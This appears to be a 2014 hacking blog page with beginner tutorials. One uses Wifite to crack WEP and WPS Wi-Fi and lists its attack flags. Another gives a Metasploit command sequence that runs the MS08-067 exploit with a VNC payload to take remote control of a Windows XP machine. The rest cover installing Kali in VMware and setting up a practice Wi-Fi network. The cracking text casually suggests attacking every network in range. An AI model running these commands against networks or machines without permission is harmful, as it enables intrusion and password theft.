RN-QQHFzQYtPGkUCfyu8eve2qf0

Friday, 18 April 2014

Wifite : Hacking Wifi The Easy Way : Kali Linux

0 comments

Wifite

While the aircrack-ng suite is a well known name in the wireless hacking , the same can't be said about Wifite. Living in the shade of the greatness of established aircrack-ng suite, Wifite has finally made a mark in a field where aircrack-ng failed. It made wifi hacking everyone's piece of cake. While all its features are not independent (eg. it hacks WPS using reaver), it does what it promises, and puts hacking on autopilot. I'm listing some features, before I tell you how to use wifite (which I don't think is necessary at all, as anyone who can understand simple English instructions given by Wifite can use it on his own).

Features Of Wifite

  • Sorts targets by signal strength (in dB); cracks closest access points first
  • Automatically de-authenticates clients of hidden networks to reveal SSIDs
  • Numerous filters to specify exactly what to attack (wep/wpa/both, above certain signal strengths, channels, etc)
  • Customizable settings (timeouts, packets/sec, etc)
  • "Anonymous" feature; changes MAC to a random address before attacking, then changes back when attacks are complete
  • All captured WPA handshakes are backed up to wifite.py's current directory
  • Smart WPA de-authentication; cycles between all clients and broadcast deauths
  • Stop any attack with Ctrl+C, with options to continue, move onto next target, skip to cracking, or exit
  • Displays session summary at exit; shows any cracked keys
  • All passwords saved to cracked.txt
  • Built-in updater: ./wifite.py -upgrade

I find it worth mentioning here, that not only does it hack wifi the easy way, it also hack in the best possible way.  For example, when you are hacking a WEP wifi using Wifite, it uses fakeauth and uses the ARP method to speed up data packets (I wrote a full length post about something which it does automatically!).

Hacking WEP network

If you've followed my previous posts on Hacking Wifi (WEP), you know there's a lot of homework you have to do before you even start hacking. But not here. With Wifite, its as easy and simple as a single command.
wifite -wep
You might even have used the command
wifite
If you see any error at this stage move to the bottom of the page for troubleshooting tips. If your issue is not listed please comment. We reply within a day.
The -wep makes it clear to wifite that you want to hack WEP wifis only. It'll scan the networks for you, and when you think it has scanned enough, you can tell it to stop by typing ctrl+c. It'll then ask you which wifi to hack. In my case, I didn't specify -wep so it shows all the wifis in range.
 You can also select all and then go take a nap (or maybe go to sleep). When you wake up, you might be hacking all the wifi passwords in front of you. I typed one and it had gathered 7000 IVs (data packets) within 5 mins. Basically you can except it to hack the wifi in 10 mins approx. Notice how it automatically did the fake auth and ARP replay.
Here are a few more screenshots of the working of Wifite, from their official website (./wifite.py is not something that should bother you. You can stick with the simple wifite. Also, specifying the channel is optional so even the -c 6 was unnecessary. Notice that instead of ARP replay, the fragmentation attack was used, using -frag) -

 Hacking WPS wasn't fast (it took hours), but it was easy and didn't require you to do anything but wait.
 Note, the limitation that many reader on my blog are beginners forbid me from introducing too many attacks. I made a tutorial about ARP replay attack, and that too was detailed as hell. However, Wifite makes it possible for you to use any method that you want to use, by just naming it. As you saw in the screenshot above, the fragmentation attack was carried out just by typing -frag. Similarly, many other attacks can be played with. A good idea would be to execute the following-
wifite -help
This will tell you about the common usage commands, which will be very useful. Here is the list of WEP commands for different attacks-
    WEP
-wep         only target WEP networks [off]
-pps <num>   set the number of packets per second to inject [600]
-wept <sec> sec to wait for each attack, 0 implies endless [600]
-chopchop   use chopchop attack      [on]
-arpreplay   use arpreplay attack     [on]
-fragment   use fragmentation attack [on]
-caffelatte use caffe-latte attack   [on]
-p0841       use -p0841 attack        [on]
-hirte       use hirte (cfrag) attack [on]
-nofakeauth stop attack if fake authentication fails    [off]
-wepca <n>   start cracking when number of ivs surpass n [10000]
-wepsave     save a copy of .cap files to this directory [off]
As you can see, its the same thing as is there on the help screenshot. Play around with the attacks and see what you can do. Hacking WPA without WPS wouldn't be that easy, and while I don't usually do this, I'm providing a link to an external website for the tutorial . This is the best WPA cracking tutorial I've seen, and I can't write a better one. It's highly detailed, and I'm just hoping I don't lose my audience to that website. Here is the tutorial - Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux

Troubleshooting

Wifite quits unexpectedly, sating "Scanning for wireless devices. No wireless interfaces were found. You need to plug in a wifi device or install drivers. Quitting."
You are using Kali inside a virtual machine most probably. Virtual machine does not support internal wireless card. Either buy an external wireless card, or do a live boot / side boot with Windows. Anything other than Virtual machine in general.

    Saturday, 12 April 2014

    Hacking Windows : Totally own it - Hollywood Style

    0 comments
    Now while the real life hacking and the one in the movies might seem far from congruent, there is some similarity at least, and in this post, we'll get no shells, no meterpreter, no bullshit. We'll simply get the Windows XP desktop inside our Kali machine like we actually are on it. What we're actually getting is going to be something like this-


    If you have any difficulty understanding whats going on, then that's because you skipped over 5 articles on penetration testing. You are recommended to go over last 3 atleast.

    Starting metasploit

    You must be having Kali Linux installed, follow the link if you haven't already got Kali Linux.

    After that, execute the following commands on terminal to get Metasploit running
    service postgresql start
    service metasploit start
    msfconsole
    After this, you metasploit framework will start.

    Information Gathering

    • Find IP of XP machine by running ipconfig on XP command prompt.
    • Find IP of Kali machine by running ifconfig on Kali terminal.
    Hacking XP 

    Now execute the following code (without the msf> it is there by already) -
    msf > use exploit/windows/smb/ms08_067_netapi
    It selects the netapi ms08 exploit which is well known for Windows XP. Now execute the following (everything before > will already be there)
    msf  exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp 
     Now execute a show options to get an idea what all values need to be filled.
    msf  exploit(ms08_067_netapi) >show options
    You will need the information gathered from Information Gathering step. Remember - XP -> Remote host (RHOST). This is all we need. Just enter the XP IP instead of 192.168.xxx.xxx
    msf  exploit(ms08_067_netapi) > set RHOST 192.168.xxx.xxx
    That would be all. Now type exploit and press enter.
    msf  exploit(ms08_067_netapi) > exploit
    If everything goes right, then you'll have a pretty much movie kind of remote connection working for you, and you'll be able to work stuff like you'd normally do if you had access to the machine.

    Thursday, 13 February 2014

    Complete Detailed Guide on Installing Kali linux in Vmware

    0 comments
    This tutorial will walk you through the difficult process of installing Kali Linux in VMware Player, a free virtual machine manager that can be downloaded from www.vmware.com. This tutorial assumes that you have some basic knowledge of your computer (amount of RAM number of processors, etc.) This tutorial is also intended for beginners who haven’t worked with VMware or Kali Linux before.


    Step One:

    First we need to download Kali from http://kali.org/downloads/. If you have a 64-bit capable computer (like me), then you probably will want the 64-bit version of Kali for performance reasons. Expand the drop down menu’s to find the version you need. Select the 64-bit version ONLY if you have a 64-bit computer.

    step 1
    Step Two:
    If you don’t have a torrent program, then click the link highlighted above and select “Save” when the download notification appears. Make sure you know where you saved it.
    step 2
    If you have a torrent program, then I highly recommend using the torrent option. Click on theTorrent link, it will open the torrent file in your browser. Just copy the URL of it and enter it in your torrent program.

    step 2.1
    step 2.2
    Now wait for Kali to download, this might take several hours, depending on your internet speed.
    Step Three:
    When Kali has finished downloading, open VMware Player and click Create a new virtual machine.

    step 3
    Step Four: 


    In the window that opens, select Installer disc image file (iso) and browse to the location of and select the Kali Linux ISO file that you just downloaded.

    step 4
    step 4.1
    Once you have selected the file, click Next.
    step 4.2
    Step Five:

    In the next step, select a name for the virtual machine. I’m going to name it Tutorial Kali for this tutorial. You also need to select a location for it, I recommend creating a folder called “Virtual machines” in My Documents. Then click Next.
    step 5
    Step Six:

    Next step, you need to select a maximum size for Kali. I recommend doing at least 30 GB’s as Kali tends to expand over time. After you’ve entered your desired value (no less than 20 GB) change the next option to Store virtual disk as a single file and click Next
    step 6
    Step Seven:

    In the next window, we need to customize some hardware settings, so click on the Customize Hardware… button.
    step 7
    Step Eight:

    You will now be presented with a Hardware window. In the left pane select Memory in the left pane of the window, and slide the slider on the right side to at least 512 MB*. This is for performance. Since I have 8 GB of RAM on my computer, I’m going to put it at 2 GB’s (2000 Mb’s).*Note, you should give a virtual machine a maximum of half the RAM installed on your computer. If your computer has 4 GB of RAM, then the max you want to slide it to is 2 GB. If your computer has 8 GB, then you can go to a max of 4 GB etc.. 
    step 8

    Now highlight Processors in the left pane. This option really depends on your computer, if you have multiple processors, then you can select two or more. If you have a regular computer, with two or less, then I suggest leaving this number at one.
    step 8.1


    Moving on, click on Network Adapter in the left pane. On the right side, move the dot to theBridged (top) option. Now click on the Configure Adapters button.
    8.2

    In the small window that pops up, uncheck all the boxes except for the one next to your regular network adapter and hit OK.
    8.4

    You can now click on Close at the bottom of the Hardware window and then click on Finishin the Wizard.
    step 8.5

    Step Nine
    After you click Finish the window will close and the new virtual machine file will be added to the VM library. Now all we have to do is start Kali and install it! To do this, highlight the name of the newly created virtual machine by clicking on it, and click Play virtual machine in the right pane.
    step 9
    This will start Kali for the first time.
    Step 10:

    At the boot menu, use the arrow keys to scroll down to Graphical install and hit enter.
    step 10
    Step 11:

    The next screen will ask you to select your preferred language, you can use the mouse to select this, then click Continue.
    step 11
    Step 12

    On the next screen, select your location and hit Continue.
    step 12

    It’ll now ask you for your standard keymap. If you use the standard American English keyboard, then just click Continue.
    step 13
    Step 14:
    Wait until Kali finishes detecting the hardware on your computer. During this, you might be presented with this screen:
    step 14

    Just hit Continue and select Do not configure the network at this time on the next screen.
    step 14.5
    Step 15:

    You will now be asked to supply a hostname, which is kind of like a computer name. You can enter anything you want, or you can just leave it as kali. When you’re done, hit Continue.
    step 15
    Step 16:

    Kali will now ask you to enter a password for the root (main) account. Make sure you can easily remember this password, if you forget it, you’ll have to reinstall Kali. Hit Continue after you’ve enter and re-entered the password of your choice.
    step 16
    Step 17:

    The next step will ask you for your time zone, select it and click Continue.
    step 17
    Step 18:


    Wait until Kali detects the disk partitions. When you are presented with the next step, selectGuided – use entire disk. (this is usually the top option) then click Continue.
    step 18
    The installer will now confirm that you want to use this partition. Hit Continue.
    step 18.5

    One more question about the partition will appear. Select the option that says All files in one partition and hit Continue.
    step 18.9
    Step 19:

    Confirm that you want to make these changes by selecting Finish partitioning and write changes to disk. Then hit Continue.
    step 19
    Step 20:

    The last question! Confirm that you really want to make these changes by moving the dot toYes and hitting Continue for the last time.
    step 20
    Kali will now start installing! Wait until it has completed, this might take upwards of 30 minutes.
    Step 21:

    Alright, Kali has finished installing and now you are presented with a window that asks you about a network mirror. You can just select No and hit Continue.
    step 21
    Step 22:

    After a few minutes, the installer will ask you if you want to install GRUB boot loader. Click Yesand Continue.
    step 22
    Step 23:
    The installation should now complete, and you’ll be shown with the following notification message:
    step 23
    Click Continue.
    Step 24:

    After it restarts, login to it with the user name root and the password that you created earlier. 


    Creating a Virtual Wireless Network - The easy way

    0 comments
    Now there are 2 other posts on the exact same topic (Creating A dummy wifi for hacking and  Create A Wireless Ad-Hoc Network on Windows 8 Using command line). However, they sometimes don't turn out to be beginner friendly. So this post discusses how to Create a Virtual Wireless Network without any computer knowledge. Just follow these steps word to word, and you will be done. This method creates a WPA secured wireless network.


    1. You will need 2 wireless adapters, since one will be used on Windows (to create a fake wifi) and other on Kali linux (to hack the fake wifi). What I've got is internal wireless adapter and Dlink external adapter. That's enough to do the trick. 
    2. Now,  follow this link to download Virtual Wifi Hotspot for Windows 7 and 8.
    3. Click download, follow the screenshots.
    4. After download finishes, install the program (figure that out by yourself, its an easy setup)
    5. Enter the details in the application, and click on Start Virtual Router Plus.
    6. You'll see a successful message on the taskbar, and the internet connections will reflect the same.
    Note : This can't be used to create a WEP protected wireless network